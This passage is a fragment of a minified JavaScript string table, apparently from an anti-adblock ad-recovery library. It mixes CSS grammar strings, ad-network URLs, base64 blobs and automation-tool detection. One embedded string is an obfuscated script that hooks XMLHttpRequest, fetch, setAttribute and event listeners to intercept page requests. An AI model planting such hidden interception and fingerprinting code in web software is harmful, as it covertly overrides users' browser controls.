<color-stop-list>","checkPropertyName","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","adfit","relevantmagazine.com","endpoint","compareByGeneratedPositionsInflated","__selenium_unwrapped","replaceSync","features","none|element|auto","terms","permissions","isEncodedId","[<angle>|<side-or-corner>]? , <color-stop-list>","auto|none|preserve-parent-color","gpt-anymind","mediaType","failed","ltr","MatchOnce","onLine","male|female|neutral","consume","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","mixed|upright|sideways","Bad value `","<'border-bottom-right-radius'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","/iu3","larger|smaller","auto|after","_blank","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","_top","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","mimeTypes","player","reset","safari/firefox src fetch error","https://example.com/","skipped","dggn","lastIndexOf","performance_gpt_ad_rendered","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<number>","_Selenium_IDE_Recorder","webdriver","ing","fields","invert(","api.reurl.co.kr","gpt_disabled_by_missing_tcf","repeat|no-repeat|space|round",".source","getPropertyValue","eatDelim","previousSibling","distinctiveProps","Failed to detect bot:","dictionnaire.lerobert.com","<html><head></head><body></body></html>","scroll( [<axis>||<scroller>]? )","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fonts.googleapis.com","explicit","evalLength","lvmax",'"><\/script></head><body></body></html>',"code","visualViewport","getOutOfPage","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","outerHTML","__esModule","position","que","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Number","none|<url>","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","/adsid/integrator.js","isInAdIframe","getAdserverTargeting","setImmediate","getEntriesByType","xhr.onreadystatechange not set","matrix3d( <number>#{16} )","Dimension","performance","DeclarationList","isRemoved","Worker","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<ident-token> : <declaration-value>? ['!' important]?","atob","firefox","reserved2Output","<length>{1,2}","3rd-party fetch error: ","ADS_FRAME","samsungbrowser","/didomi_cmp.js","coachjs","paint( <ident> , <declaration-value>? )","horizontal|vertical|inline-axis|block-axis|inherit","tokenIndex"," requestBids.before hook: ","confirm","consumeUntilExclamationMarkOrSemicolon","out_of_page","SharedWorker","descriptors","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","allowRunInIframe","googletag","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","_version","attributes","DisallowEmpty","HTMLElement_dataset","_mappings","sticky","computeSourceURL","rotateX( [<angle>|<zero>] )","appendData","expression","\x3c!--","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","botd","Nth","<length-percentage>{1,2}","getStorageUpdates","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","gpt-vuukle","Hex digit is expected","shouldRecover evaluation error:","aditude","raw","closest","picrew.me","data-src","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","margin-left","Element_id","Atrule","parentElement","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","none|auto|[<string> <string>]+","boolean","Frame not visible","<xyz-space> [<number>|<percentage>|none]{3}","[discretionary-ligatures|no-discretionary-ligatures]","auto|<color>","248oAjCfu","FeatureFunction","crios","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","generic","<combinator>? <complex-real-selector>","setInterval","Inventory(","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","recognizer",'Negotiate "',"immediate","yahoo-mail-v1","Element_innerHTML","getSizes","innerHTML","followColorScheme","_validateMapping","[diagonal-fractions|stacked-fractions]","limit","<'right'>","Hash","150uvzCLw","parseFromString","element-not-selector","window.parent.parent.confiant.services().onASTAdLoad","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","/bq/insert","none|circle|disc|square","lookupOffsetNonSC","as_",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"beforeHtml","window.external is undefined","navigator.permissions.query is not a function","khz","iframe ready timeout (fetch finish) ",'<script src="',"N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","prependData","border-box|content-box|margin-box|padding-box","selector( <complex-selector> )","/negotiate/v4/fetch?passcode=","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Destroying blocked slots : ","/detect/script-block/script-blocked-checker","enter","lookupOffset","adsbygoogle","enjgioijew","getAttributeKeys","computed","is_blocking_ads","Apple","replaceChild","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[contain|none|auto]{1,2}","':' <ident-token>|':' <function-token> <any-value> ')'","MediaQuery","addModule","domain switched","<body","pending","text_ad"," | value: ","webkitResolveLocalFileSystemURL","analytics","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<grid-line>","meta","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","floor","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","supports","caption|icon|menu|message-box|small-caption|status-bar","Failed to detect bot","__gpp not found within timeout","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","upload","flip-block||flip-inline||flip-start","Condition is expected","last_bfa_at",'link[rel="icon"]',"URL","/cmp.js","adsense",".start","Generic","Plus sign","tan( <calc-sum> )","clearTimeout","/negotiate/v4/video?width=","auto|never|always|<absolute-size>|<length>","<'row-gap'> <'column-gap'>?","root","at-keyword-token","root|nearest|self","requestNonPersonalizedAds","path( [<fill-rule> ,]? <string> )","HTMLLinkElement","getOwnPropertyNames","Unknown context `","img_dggnaogcyx5g7dge2a9x2g7yda9d",'" as-key="',"Url","sectionChange","<angle-percentage>{1,2}","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[<type-selector>? <subclass-selector>*]!","normal|small-caps","<mf-name> : <mf-value>","iframe negotiate: safari/firefox timeout configured. timeout: ","translate3d( <length-percentage> , <length-percentage> , <length> )","<composite-style>#","auto|sRGB|linearRGB","<ident-token>|<function-token> <any-value>? )","/npm-monitoring","gpt-rubicon","Block","/negotiate/v4/script?passcode=","running|paused","start|center|end|justify","Unknown type: ","<header","<bg-size>#","Range","isNaN",";<\/script>","none|mandatory|proximity","purpose","add|subtract|intersect|exclude","em1wYw==","onWhiteSpace","unknown","cssRules","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","math-random","append","normal|bold|<number [1,1000]>","getWindowId","true|false","__proto__","w2g","Script","sourceMapURL could not be parsed","https://c.amazon-adsystem.com/aax2/apstag.js","<'inset-block'>","__selenium_evaluate","<single-animation-iteration-count>#","saturate( <number-percentage> )","def","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","af8d5326","block|inline|x|y","auto|from-font|<length>|<percentage>","cqw","getElementById","1008920wfTmeH","positionRule","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","destroySlots","[[<integer>|infinite]{2}]#|auto","HTMLStyleElement","api.adiostech.com","timestamp","[object Intl]","blocking_ads","clearInterval","encodeURIComponent","memoryLimitThreshold","forEachRight","normal|<length-percentage>","toSetString","beforeunload","document.classList.contains","( [<mf-plain>|<mf-boolean>|<mf-range>] )","key","windowExternal","width-less-than","defineOutOfPageSlot","HTMLIFrameElement_contentWindow","<line-width>{1,4}","7cfdc6c7","[jis78|jis83|jis90|jis04|simplified|traditional]","GET","combo","<'justify-self'>|anchor-center","padding-left","[<length>|<number>]{1,4}","[AdBlockDetector] page unloaded while checking request block. ","/favicon.png?","<'inset-inline-start'>","<color>+|none","--\x3e","colon-token","syntax","setPAAPIConfigForGPT","joinAdInterestGroup"," result: ","<'grid-row-gap'> <'grid-column-gap'>?","object","tokenEnd","outerHeight","prelude","<integer>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<'column-width'>||<'column-count'>","startColumn","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","removeChild","none|<shadow>#","isValidPosition","onclick","/cou/api_reco.php","getAttributeNames","inmobi","plainchicken.com","userAgent","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","><head><script>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","[pack|next]||[definite-first|ordered]","[[auto|<length-percentage>]{1,2}]#","concat","keys","[none|<keyframes-name>]#","cqb","MSG_SYN_URG","auto|bullets|numbers|words|spell-out|<counter-style-name>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","EventTarget_addEventListener","<percentage>?&&<image>","[native code]","isAbsolute","space-between|space-around|space-evenly|stretch","reject","as_version","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","normal|always","window.top._df.t","Identifier","<'border-top-style'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Event","__webdriver_script_fn","width|height|block|inline|self-block|self-inline","Identifier, string or comma is expected","gpt","<namespace-prefix>? [<string>|<url>]","TopLevelCss","Terminate - not active","7d518f02","peek","includes","<position>#","responseXML","[AdBlockDetector] Request adblock detected. ",'"><\/script>',"fromSetString","Hex or identifier is expected","baseline|sub|super|<svg-length>","updateAdInterestGroups","getVersion","balance","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","getSlotId","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","state","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","split",'video/mp4; codecs="av01.0.02M.08"',"scale( [<number>|<percentage>]#{1,2} )","keyval","Lexer matching doesn't applicable for custom properties","rel",'":[{"id":"',"leaveAdInterestGroup","none|<image>","from","HTMLImageElement","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<length>||<color>","signalStatus","navigator.connection.rtt is undefined","div","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<'text-wrap-mode'>||<'text-wrap-style'>","<counter-style-name>","alert","[full-width|proportional-width]","inherit","[AdBlockDetector] Cosmetic adblock detected","auto|<svg-length>","isArray","substring","boundingClientRect","none|auto|<percentage>","startOffset","parent_before","unset","<single-animation>#","CefSharp","createDescriptor","<'border-width'>||<'border-style'>||<color>","auto|none|scrollbar|-ms-autohiding-scrollbar","stringify","as_backgroundColor","naturalHeight","loc","normal|[light|dark|<custom-ident>]+&&only?","exportSnapshot","navigator.mimeTypes is undefined","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isFailed","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","scrollX","adpushup","auto|all|none","insertRules","getName","hookWindowProperty Error: ","syntaxStack","min","Blocked ","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","default|menu|tooltip|sheet|none","evaluate","document - find element","originalLine","appendScriptElementAsync","Failed to detect bot: botd timeout","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Counter","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","isElementDisplayNoneImportant","bnh6bg==","728","Blocked prebid request error for ","Firefox/","    ","inventory_id","<'border-top-width'>","MessageEvent_data","[auto|reverse]||<angle>","any","_skipValidation","stack","defer","sentrySampleRatio","svmin","appendChild","updateCursors","form","__lastWatirPrompt","auto||<ratio>","wdioElectron","<geometry-box>#","initial|inherit|unset|revert|revert-layer","https://content-loader.com","<outline-radius>","as_apply_gdpr","_WEBDRIVER_ELEM_CACHE","join","gpt-enliple","initLogUploadHandler","ab43d8d5","Unexpected syntax '","wrong googletag.pubads()","startLine","auto|never|always","base[href]","data:","adshield-api","spawn","Terminate - not apply","from|to|<percentage>|<timeline-range-name> <percentage>","aps","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","sleipnir/","j7p.jp","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","entries","BotDetector.detect can't be called before BotDetector.collect","/analytics?host=","visit","query","[recoverTcfCMP] start","slot","body > div > span","shouldNegotiateAds","as-extra","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","createAuctionNonce","recoverCMP","warn","toPrimitive","getItem","emit","number","<any-value>","profile.recoverCMP","cmpStr","counters( <counter-name> , <string> , <counter-style>? )","https://c.aps.amazon-adsystem.com/apstag.js","ev-times.com","finally","iframe negotiate msg: ","tokenCount","readystatechange","cssText","__lastWatirAlert","vmax","throw","addEventListener","opr","Brackets","errorTrace signal unexpected behaviour","success","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[<bg-layer> ,]* <final-bg-layer>","revert-layer","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","appendList","view( [<axis>||<'view-timeline-inset'>]? )","object-keys","original","http://api.dable.io/widgets/","<'top'>{1,2}","startsWith","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Scope","img_","auto|start|end|center|baseline|stretch","semicolon-token","Inventory.insert","( <style-condition> )|( <style-feature> )|<general-enclosed>","userLanguage","top","Bad value for `","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Blob","ZWhvcg==","gpt-highfivve","prependList","function-token","CSSStyleDeclaration.set/get/removeProperty","nhn","TkduRThhX3kuRmpZTz00dzNdcDc=","navigator","Negotiate async ads v4 failed: ","`, expected `","nullable","lvi","fXFCPHpgUFpbWUg6MHNqdmFPcA==","https://report.error-report.com/modal?","auto|avoid|avoid-page|avoid-column|avoid-region","orientation","interval",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"block","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Ratio","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ad01","Scheduler Terminated with unexpected non-error instance: ","url-not-equal","<complex-real-selector-list>","_names","AtrulePrelude","circle|ellipse","[data-uri]","Invalid reserved state: ","none|repeat( <length-percentage> )","ClassSelector",".gamezop.com","Navigator","style","low","window.external.toString is not a function","z-index","Neither `enter` nor `leave` walker handler is set or both aren't a function","close","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","adthrive","langenscheidt.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","traffective","windowSize","/getconfig/sodar","args","setTimeout","memory","usedJSHeapSize","gpt-nextmillennium","https://html-load.com","didomi","rhino","geb","cWJ1dw==","` has no known descriptors","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","document.documentElement is undefined","botKind","onload","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","[<integer>&&<symbol>]#","CDO-token","admiral","<pseudo-page>+|<ident> <pseudo-page>*","undefined","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","addMapping","<'border-top-left-radius'>","none|<dashed-ident>#","revert","decodeURIComponent","auto|<length>","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","is_cmp_blocked_finally","sdk_version","hash-token","Value","Unknown property","write","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","bot","general-enclosed","Anchor element doesn't have parent","nonzero|evenodd","lvmin","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","57708PKIyWW",", y: ","applySourceMap","script_onerror","<custom-ident>|<string>","skewY( [<angle>|<zero>] )","cfdc6c77","auto|smooth","d2VneWpwenV4MzhxMmE5dm1pZm90","HTMLScriptElement","thenStack","cmd","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","isChannelConnected","<'inset-block-start'>","nodes","parseWithFallback","umogames.com","Click","Element_tagName","ownerNode","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","vmin","not <media-in-parens>"," |  ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","custom","start|center|end|baseline|stretch","scaleZ( [<number>|<percentage>] )","<'border-top-color'>{1,2}","collect","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<keyframe-selector># { <declaration-list> 